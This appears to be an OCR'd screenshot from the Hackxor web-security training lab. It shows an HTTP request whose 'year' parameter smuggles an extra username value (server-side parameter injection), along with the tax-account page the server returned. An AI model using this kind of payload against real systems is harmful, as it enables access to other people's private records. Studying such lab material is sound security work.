 GET
/viewReturn?year=2017'%26username%3dmdowd%3b%23&username=mjeffrey
HTTP/1.1
2017'&username=mdowd;#
Host: hmrc.hackxor.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://hmrc.hackxor.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
<div id="navbar"><a href="/">Home</a>&nbsp;<a
href="/logout">Logout</a></div>
<div id="main">
<div id="title"> Your Tax Account </div>
<div id="message">Couldn't find user mjeffreymdowd</div>
<b>View past returns:</b> <br/>
<a href="/viewReturn?year=2017&username=mjeffrey">2016/17</a>